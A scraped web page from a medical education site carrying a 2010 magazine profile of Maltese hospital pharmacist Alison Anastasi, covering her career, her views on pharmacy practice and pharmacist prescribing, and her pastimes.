		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


<div id="content" style="" class="content-with-sidebar-right">

	<div class="blog-single blog-style-large">

		


	<article id="post-48196" class="post-item post-item-single post-48196 post type-post status-publish format-standard hentry category-1356 category-articles category-issue-5-2010 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-thesynapse-interview">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/with-chemistry-in-her-character/" class="post-title">

				
					<h1>With chemistry in her character</h1>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/marikazzyahoo-com/" class="bypostauthor" itemprop="url" rel="author">
                Marika Azzopardi            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:06+00:00"></time>
            <a href="https://cme30.eu/with-chemistry-in-her-character/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/" rel="category tag">2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-5-2010/" rel="category tag">Issue 5 - 2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Marika Azzopardi</p>
<p>  <span id="more-48196"></span>  </p>
<p>When Alison Anastasi started studying to become a pharmacist, little did she know she’d become one through and through. Seven years down the line, she is today Principal Pharmacist at the Directorate of Pharmaceutical Policy and Monitoring (DPPM) at St Luke’s Hospital, and has been in this post for the past year. We meet at her office in a building which is surprisingly neat and well-organised…. But then what would one expect of a place housing professional pharmacists intent on monitoring the profession?</p>
<p> </p>
<p>Alison is herself very disciplined in what she does and the simple fact that she holds such an important post at the relatively young age of 30 is significant. Starting from a first post at the Extemporaneous and Chemotherapy Section in St Luke’s Hospital, she was thrown in at the deep end. “My work was in compounding specialised medication for very special patients, mostly paediatrics. For me, at such a young age, being given the responsibility of preparing medicine for children in a situation where their health was so precarious….. well, let’s say it was an extremely sobering experience. It made me fully aware of the great responsibility shouldered by a pharmacist. It’s not simply about picking bottles off a shelf.”</p>
<p> </p>
<p>Her next experience was in the Out-Patients and In-Patients Department when she went into Formulary Management, taking care to keep a balance in stocks of medication, dealing with shortages and the general running of the biggest pharmacy on the Islands. Alison speaks somewhat fondly of this experience because she knows fully well that if one learns to manage such a fluid pharmacy, one can manage any pharmacy. Then came the migration to Mater Dei Hospital.</p>
<p> </p>
<p>“The migration was another big task which landed on my lap and which taught me a great deal. Admittedly, I am always seeking new ways of enlarging my expertise where pharmacy and pharmaceutical supplies are involved.  I got the opportunity of training in Disaster Preparedness which helped me in learning to work in collaboration with the Emergency Department. It wasn’t and isn’t something I do for the money because in most instances it is something done on a voluntary basis. I volunteered at the huge public events such as Isle of MTV and was also involved in the 2005 CHOGM. It is the kind of work which allows me as a pharmacist to work in collaboration with doctors, advising on the best medication to take ‘on the field’ so to say.”</p>
<p> </p>
<p>Today, she admits she misses that direct contact with doctors, with medics, with staff on the ward rounds and with patients. Her role as Principal Pharmacist is mostly administrative but she keeps tabs on the hands-on part of the profession by doing regular locum hours in community pharmacies. Alison amazes me further when she flippantly mentions that since her graduation, and in her free time, she has also managed to cram in a course in Nutrition and Dietetics which she completed successfully and also got a Masters in Pharmacy. And she is actually in her first year of studies for a PhD in Pharmacy, delving into the research of a very specific topic – Pharmaceutical Case Models in Heart Failure.</p>
<p>Her work at the DPPM is pretty intense and involves responsibilities linked to all Government and Health Centre pharmacies. The DPPM is responsible for the Medicines Entitlement Unit; the inclusion of new drugs on the government formulary; ongoing formulary maintenance; the Pricing Unit; the management of exceptional and urgent treatment cases and the participation within EU international foras. Being also involved in the Pharmacy Council as one of the elected members, Alison is serious about raising awareness on the general needs and obligations of pharmacists. She looks forward to work with the other council members to ensure that pharmacists in Malta continue to perform to the highest standards to protect and promote public wellbeing, thus, keeping a well-regulated dynamic profession.</p>
<p> </p>
<p>“From my experience in teaching pharmacy students at the University of Malta, I find that the numbers of new recruits in our profession is increasing every year. There are more female than male pharmacists, so we face the usual employment issues that can greatly hamper manpower – you know, pharmacists get pregnant too! Having said that, females still outnumber male pharmacists.” Asked about what she thinks of the present state of the profession, Alison points out, “Some pharmacists appear to be deeply rooted in the traditional approach, mainly to the distributive practice model. To ensure a high-quality advanced practice,  pharmacists need to come in line and identify more with modern practices, such as pharmaceutical care and drug information.” </p>
<p> </p>
<p> </p>
<p>She also tackles the hot issue of pharmacist prescribing. “In other countries this practice has been going on for years. Pharmacists possess a wealth of knowledge on medicine so I believe that collaboration between doctors and pharmacists will work in favour of the patient whom both professions have at heart – priority is our patients!”</p>
<p> </p>
<p>As a sideline, Alison speaks of her passion for travelling which helps  her unwind and put aside real life issues associated to illnesses,  It can become overwhelming to say the least, and whilst reading and watching films remain her two strongest favourite pastimes, she admits she prefers to read or watch fiction rather than true-life stories. “I have to deal with enough drama as it is. When I unwind, it has to be really and truly to try and get a good laugh every so often. There is more to life than just playing chemist.”</p>
<p> </p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class=" size-full wp-image-12198" src="https://thesynapse.net/wp-content/uploads/2016/08/aa-1.jpg" alt="" width="450" height="604" /></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><img decoding="async" class=" size-full wp-image-12199" src="https://thesynapse.net/wp-content/uploads/2016/08/aa-2.jpg" alt="" width="450" height="338" /></p>

			</div>



		</div>

	</article>









					
					<div class="sh-clear"></div>





					
					<div class="sh-page-links"></div>




					
					
						<div class="sh-blog-tags">

							<h5>Tags In</h5>

							<div class="sh-blog-tags-list">

								
									<a href="https://cme30.eu/tag/contribution/" class="sh-blog-tag-item">

										Contribution
									</a>

								
									<a href="https://cme30.eu/tag/thesynapse-interview/" class="sh-blog-tag-item">

										TheSynapse Interview
									</a>

								
							</div>

						</div>

					




					<div class="sh-blog-single-meta row">

						<div class="col-md-6 col-sm-6 col-xs-6">



							
							
								<div class="sh-blog-social">

									
            <div class="sh-social-share">
                <div class="sh-social-share-button sh-noselect">
                    <i class="icon-share"></i>
                    <span>Share</span>
                </div>
                <div class="sh-social-share-networks"></div>
            </div>
								</div>

							


						</div>

						<div class="col-md-6 col-sm-6">



							
							<div class="sh-page-switcher"><a class="sh-page-switcher-button" href="https://cme30.eu/intestinal-allergy-food-hypersensitivity-in-infancy-and-childhood/"><i class="ti-arrow-left"></i></a><span class="sh-page-switcher-content"><strong>1618</strong> / 3974</span><a class="sh-page-switcher-button" href="https://cme30.eu/grape-expectations/"><i class="ti-arrow-right"></i></a></div>


						</div>

					</div>





					
					




					
					
						<div class="sh-related-posts">

							<div class="sh-related-posts-title">

								<h3>Related Posts</h3>

							</div>

							<div class="blog-list blog-style-largeimage">

								


									<article id="post-49223" class="post-item post-49223 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-cardiology tag-family-medicine tag-neurology tag-pharmacology tag-pharmacy-practice tag-statins">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/quitting-statins-after-stroke-may-raise-risk-of-another-stroke/" class="sh-overlay-item sh-table-cell" title="Open the article - Quitting statins after stroke may raise risk of another stroke">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/quitting-statins-after-stroke-may-raise-risk-of-another-stroke/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/quitting-statins-after-stroke-may-raise-risk-of-another-stroke/" class="post-title">

													<h2>Quitting statins after stroke may raise risk of another stroke</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-49185" class="post-item post-49185 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/mildly-obese-fare-better-after-major-heart-attack/" class="sh-overlay-item sh-table-cell" title="Open the article - Mildly Obese Fare Better After Major Heart Attack">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/mildly-obese-fare-better-after-major-heart-attack/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/mildly-obese-fare-better-after-major-heart-attack/" class="post-title">

													<h2>Mildly Obese Fare Better After Major Heart Attack</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-47084" class="post-item post-47084 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/group-recommends-next-dietary-guidelines-limit-added-sugar-but-not-dietary-cholesterol/" class="sh-overlay-item sh-table-cell" title="Open the article - Group Recommends Next Dietary Guidelines Limit Added Sugar But Not Dietary Cholesterol">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/group-recommends-next-dietary-guidelines-limit-added-sugar-but-not-dietary-cholesterol/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/group-recommends-next-dietary-guidelines-limit-added-sugar-but-not-dietary-cholesterol/" class="post-title">

													<h2>Group Recommends Next Dietary Guidelines Limit Added Sugar But Not Dietary Cholesterol</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									
							</div>

						</div>

					
















				


		</div>

	</div>

			<div id="sidebar" class="sidebar-right" style=" !important">

				<div id="text-9" class="widget-item widget_text">			<div class="textwidget"><h3 style="color: rgba(61,61,61,0.69); font-size: 16px; font-weight: 400;">Sponsor Message</h3>
<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
		</div><div id="text-10" class="widget-item widget_text">			<div class="textwidget">
</div>
		</div><div id="tag_cloud-2" class="widget-item widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cme30.eu/tag/adoloscence/" class="tag-cloud-link tag-link-1611 tag-link-position-1" style="font-size: 8.1707317073171pt;" aria-label="adoloscence (15 items)">adoloscence</a>
<a href="https://cme30.eu/tag/cancer/" class="tag-cloud-link tag-link-1487 tag-link-position-2" style="font-size: 9.1951219512195pt;" aria-label="cancer (20 items)">cancer</a>
<a href="https://cme30.eu/tag/cannabis/" class="tag-cloud-link tag-link-1545 tag-link-position-3" style="font-size: 9.0243902439024pt;" aria-label="cannabis (19 items)">cannabis</a>
<a href="https://cme30.eu/tag/cardiology/" class="tag-cloud-link tag-link-1376 tag-link-position-4" style="font-size: 19.865853658537pt;" aria-label="Cardiology (368 items)">Cardiology</a>
<a href="https://cme30.eu/tag/contribution/" class="tag-cloud-link tag-link-1353 tag-link-position-5" style="font-size: 22pt;" aria-label="Contribution (656 items)">Contribution</a>
<a href="https://cme30.eu/tag/dementia/" class="tag-cloud-link tag-link-1497 tag-link-position-6" style="font-size: 8.8536585365854pt;" aria-label="dementia (18 items)">dementia</a>
<a href="https://cme30.eu/tag/dentistry/" class="tag-cloud-link tag-link-1440 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentistry (14 items)">Dentistry</a>
<a href="https://cme30.eu/tag/dermatology/" class="tag-cloud-link tag-link-1373 tag-link-position-8" style="font-size: 9.3658536585366pt;" aria-label="Dermatology (21 items)">Dermatology</a>
<a href="https://cme30.eu/tag/dermfest/" class="tag-cloud-link tag-link-1599 tag-link-position-9" style="font-size: 9.1951219512195pt;" aria-label="Dermfest (20 items)">Dermfest</a>
<a href="https://cme30.eu/tag/editorial/" class="tag-cloud-link tag-link-1408 tag-link-position-10" style="font-size: 11.670731707317pt;" aria-label="Editorial (40 items)">Editorial</a>
<a href="https://cme30.eu/tag/endocrinology/" class="tag-cloud-link tag-link-1509 tag-link-position-11" style="font-size: 9.1951219512195pt;" aria-label="endocrinology (20 items)">endocrinology</a>
<a href="https://cme30.eu/tag/environmental-health/" class="tag-cloud-link tag-link-1588 tag-link-position-12" style="font-size: 8.6829268292683pt;" aria-label="environmental health (17 items)">environmental health</a>
<a href="https://cme30.eu/tag/exercise/" class="tag-cloud-link tag-link-1484 tag-link-position-13" style="font-size: 12.865853658537pt;" aria-label="exercise (55 items)">exercise</a>
<a href="https://cme30.eu/tag/family-medicine/" class="tag-cloud-link tag-link-1354 tag-link-position-14" style="font-size: 14.487804878049pt;" aria-label="Family Medicine (86 items)">Family Medicine</a>
<a href="https://cme30.eu/tag/francesco-carelli/" class="tag-cloud-link tag-link-1481 tag-link-position-15" style="font-size: 13.80487804878pt;" aria-label="Francesco Carelli (71 items)">Francesco Carelli</a>
<a href="https://cme30.eu/tag/gastroenterology/" class="tag-cloud-link tag-link-1338 tag-link-position-16" style="font-size: 13.207317073171pt;" aria-label="gastroenterology (60 items)">gastroenterology</a>
<a href="https://cme30.eu/tag/genetics/" class="tag-cloud-link tag-link-1381 tag-link-position-17" style="font-size: 8pt;" aria-label="genetics (14 items)">genetics</a>
<a href="https://cme30.eu/tag/geriatrics/" class="tag-cloud-link tag-link-1379 tag-link-position-18" style="font-size: 14.060975609756pt;" aria-label="Geriatrics (76 items)">Geriatrics</a>
<a href="https://cme30.eu/tag/gynaecology/" class="tag-cloud-link tag-link-1490 tag-link-position-19" style="font-size: 11.414634146341pt;" aria-label="gynaecology (37 items)">gynaecology</a>
<a href="https://cme30.eu/tag/hypertension/" class="tag-cloud-link tag-link-1483 tag-link-position-20" style="font-size: 9.1951219512195pt;" aria-label="hypertension (20 items)">hypertension</a>
<a href="https://cme30.eu/tag/infections/" class="tag-cloud-link tag-link-1494 tag-link-position-21" style="font-size: 8.1707317073171pt;" aria-label="infections (15 items)">infections</a>
<a href="https://cme30.eu/tag/infectious-diseases/" class="tag-cloud-link tag-link-1378 tag-link-position-22" style="font-size: 11.329268292683pt;" aria-label="Infectious Diseases (36 items)">Infectious Diseases</a>
<a href="https://cme30.eu/tag/medical-education/" class="tag-cloud-link tag-link-1412 tag-link-position-23" style="font-size: 10.817073170732pt;" aria-label="Medical Education (31 items)">Medical Education</a>
<a href="https://cme30.eu/tag/medical-ethics/" class="tag-cloud-link tag-link-1388 tag-link-position-24" style="font-size: 8.6829268292683pt;" aria-label="Medical Ethics (17 items)">Medical Ethics</a>
<a href="https://cme30.eu/tag/medicine-and-the-arts/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 11.243902439024pt;" aria-label="Medicine and the arts (35 items)">Medicine and the arts</a>
<a href="https://cme30.eu/tag/microbionta/" class="tag-cloud-link tag-link-1539 tag-link-position-26" style="font-size: 9.0243902439024pt;" aria-label="microbionta (19 items)">microbionta</a>
<a href="https://cme30.eu/tag/neurology/" class="tag-cloud-link tag-link-1370 tag-link-position-27" style="font-size: 14.231707317073pt;" aria-label="Neurology (80 items)">Neurology</a>
<a href="https://cme30.eu/tag/nutrition/" class="tag-cloud-link tag-link-1403 tag-link-position-28" style="font-size: 15pt;" aria-label="Nutrition (100 items)">Nutrition</a>
<a href="https://cme30.eu/tag/obesity/" class="tag-cloud-link tag-link-1492 tag-link-position-29" style="font-size: 13.378048780488pt;" aria-label="obesity (63 items)">obesity</a>
<a href="https://cme30.eu/tag/obstetrics/" class="tag-cloud-link tag-link-1495 tag-link-position-30" style="font-size: 13.207317073171pt;" aria-label="obstetrics (61 items)">obstetrics</a>
<a href="https://cme30.eu/tag/oncology/" class="tag-cloud-link tag-link-1424 tag-link-position-31" style="font-size: 15.256097560976pt;" aria-label="Oncology (107 items)">Oncology</a>
<a href="https://cme30.eu/tag/orthopaedics/" class="tag-cloud-link tag-link-1398 tag-link-position-32" style="font-size: 12.09756097561pt;" aria-label="Orthopaedics (45 items)">Orthopaedics</a>
<a href="https://cme30.eu/tag/paediatrics/" class="tag-cloud-link tag-link-1367 tag-link-position-33" style="font-size: 15.853658536585pt;" aria-label="Paediatrics (125 items)">Paediatrics</a>
<a href="https://cme30.eu/tag/pharmacology/" class="tag-cloud-link tag-link-1506 tag-link-position-34" style="font-size: 13.975609756098pt;" aria-label="Pharmacology (75 items)">Pharmacology</a>
<a href="https://cme30.eu/tag/pharmacy-practice/" class="tag-cloud-link tag-link-1366 tag-link-position-35" style="font-size: 14.573170731707pt;" aria-label="Pharmacy Practice (89 items)">Pharmacy Practice</a>
<a href="https://cme30.eu/tag/psychiatry/" class="tag-cloud-link tag-link-1377 tag-link-position-36" style="font-size: 16.19512195122pt;" aria-label="Psychiatry (138 items)">Psychiatry</a>
<a href="https://cme30.eu/tag/public-health/" class="tag-cloud-link tag-link-1369 tag-link-position-37" style="font-size: 18.414634146341pt;" aria-label="Public Health (250 items)">Public Health</a>
<a href="https://cme30.eu/tag/radiology/" class="tag-cloud-link tag-link-1365 tag-link-position-38" style="font-size: 13.463414634146pt;" aria-label="Radiology (65 items)">Radiology</a>
<a href="https://cme30.eu/tag/respiratory-medicine/" class="tag-cloud-link tag-link-1504 tag-link-position-39" style="font-size: 10.817073170732pt;" aria-label="Respiratory Medicine (31 items)">Respiratory Medicine</a>
<a href="https://cme30.eu/tag/rheumatology/" class="tag-cloud-link tag-link-1446 tag-link-position-40" style="font-size: 10.560975609756pt;" aria-label="Rheumatology (29 items)">Rheumatology</a>
<a href="https://cme30.eu/tag/smoking/" class="tag-cloud-link tag-link-1503 tag-link-position-41" style="font-size: 10.646341463415pt;" aria-label="smoking (30 items)">smoking</a>
<a href="https://cme30.eu/tag/surgery/" class="tag-cloud-link tag-link-1386 tag-link-position-42" style="font-size: 11.926829268293pt;" aria-label="Surgery (43 items)">Surgery</a>
<a href="https://cme30.eu/tag/thesynapse-interview/" class="tag-cloud-link tag-link-1390 tag-link-position-43" style="font-size: 12.524390243902pt;" aria-label="TheSynapse Interview (50 items)">TheSynapse Interview</a>
<a href="https://cme30.eu/tag/urology/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 10.90243902439pt;" aria-label="Urology (32 items)">Urology</a>
